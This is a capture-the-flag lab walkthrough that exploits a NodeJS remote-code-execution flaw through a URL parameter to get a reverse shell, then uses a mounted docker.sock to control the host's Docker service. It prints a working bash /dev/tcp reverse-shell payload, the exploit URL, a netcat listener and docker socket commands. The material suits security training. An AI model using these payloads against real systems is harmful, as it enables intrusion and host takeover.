Attacking insecure volume mounts
In this scenario we will be exploiting a NodeJS application using remote code execution to gain a reverse shell. Then we will use the volume mounted docker.sock to gain privileges in the host system with docker runtime.
- The application is running at CTF VM. You can access it by navigating to
http://CTFVMIP

- This NodeJS application is vulnerable to remote code execution (RCE) in
qGET parameter. Access the endpoint usinghttp://CTFVMIP/?q="docker"

- To exploit this RCE, we will be using below payload. Here
192.168.56.3need to replace with your student VM IP
require("child_process").exec('bash -c "bash -i >%26 /dev/tcp/192.168.56.3/5555 0>%261"')
- Start the netcat listener on
studentmachine to get the reverse shell
nc -lvp 5555

- To exploit and get reverse shell use the below URL. It contains the payload to connect back to student vm. Ensure that you have replaced
192.168.56.3with your student VM IP
http://CTFVMIP?q=require("child_process").exec('bash -c "bash -i >%26 /dev/tcp/192.168.56.3/5555 0>%261"')

- Now we will receive the reverse shell in our student vm where we listening via
nc

Now, we have shell inside the docker container, we can explore the container for post exploitation
We can see that
ls -l /var/run/docker.sockis available and mounted from the host system.

This allows attacker to access the host docker service using host option with docker client by using the UNIX socket
- The docker client is already downloaded into the container and is at
/root/docker
cd /root/docker/
ls -l

- To access the host resource using the
docker.sockUNIX socket. Run the following
./docker -H unix:///var/run/docker.sock ps
./docker -H unix:///var/run/docker.sock images

- Now, we have full privilege over the host system :)